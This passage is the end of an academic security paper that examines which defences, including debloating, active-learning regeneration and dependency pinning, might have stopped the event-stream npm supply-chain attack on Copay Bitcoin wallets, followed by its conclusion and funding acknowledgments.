In the case of the event-stream incident, it is possible that these techniques would have eliminated the malicious code. Since the attack activated highly selectively, code debloating techniques would likely not have witnessed the execution paths taken by the malicious code—including writing to an external file, changing metadata, and overriding key functionality.

Active library learning & regeneration Given a potentially compromised software component, active-learning and regeneration techniques explore the behavior of the component in a controlled environment to learn a model of its functional behavior [\[38\]](#page-6-38). These techniques choose inputs, feed these inputs to the component, and observe the resulting outputs to infer a model of the client-observable functionality that the component implements. This model excludes behavior characteristic of inserted vulnerabilities, as these are not typically exercised if the component is executed in an environment other than the one targeted by the attack. The active learning and regeneration techniques then use the inferred model to regenerate a new version of the component—discarding any vulnerabilities or added computations.

Active learning and regeneration would have likely worked against the malicious version of event-stream module, which along with the malicious computation it implemented complete and unmodified the core computation that the original event-stream library implemented. The client code interacting with component observes only the functional behavior of the component, i.e., the results that it returns to the client when invoked, and not any malicious side effects, additional computation, or external communication that the component may perform when it executes.

Ecosystem approaches Language ecosystem tooling such as package and dependency managers today offer a variety of functionality aiding developers in checking or operating their dependency chains. Typical functionality offered by such toolchains today including checking for known vulnerabilities in a program's dependency chain or pinning (freezing) its dependencies to a specific version [\[24,](#page-6-39) [27,](#page-6-40) [30,](#page-6-41) [33\]](#page-6-42).

Checking the dependency tree for known vulnerabilities would have not helped, as the event-stream was a malicious zero-day attack purposefully and stealthily inserted to the event-stream library. Dependency pinning could have delayed the deployment of the event-stream in production environments, but would have likely not stopped the attack—Copay developers could have updated their dependencies to the latest version manually. Additionally, these approaches may cause users to forego valuable bug and vulnerability fixes that come with newer versions of a library.

#### <span id="page-5-0"></span>5 CONCLUSION

Software is not only used at an unprecedented scale; it is re-used at an unprecedented scale—from the smallest cryptographic primitives to simple padding routines to shared system libraries. This trend is only accelerating due to the unprecedented economic cost and scale of modern software—which is inherently not amenable to mass production. Supply-chain attacks are thus quickly becoming the primary attack vector employed by malicious adversaries.

The event-stream incident—targeting a package used by hundreds of applications and averaged about two million downloads per week—serves as a prime example of this technique. The vulnerability, introduced by a new maintainer, included code designed to harvest account details from select Bitcoin wallets when executing as part of the Copay wallet. A series steps allowed the attacker to take control of important account functions, while the attack was designed to activate only on select few environments—only when part of a specific dependency tree, only on specific wallets, and only on the live Bitcoin network.

An important first step for countering such attacks is to raise awareness: developers need to be aware of the trade-offs involved in using third-party dependencies and take active steps in protecting their software against such threats; governments and non-technical stakeholders need to understand that software is no longer written by a single party; and security researchers need to explore techniques for detecting and defending against supply-chain attacks with minimal developer effort. Conventional program analysis techniques would have likely missed the attack, and manual vetting proved to be inadequate for the scale and complexity of dependencies used in modern applications.

#### 6 ACKNOWLEDGMENTS

This work was partly supported by DARPA contract no. HR00112020013, HR001120C0191, and HR001120C0155. This work has also received funding from the European Union's Horizon 2020 research and innovation programme under grant agreement No 101021659 (SENTINEL) and from the European Health and Digital Executive Agency (HaDEA) under grant agreement No INEA/CEF/ICT/A2020/2373266 (JCOP).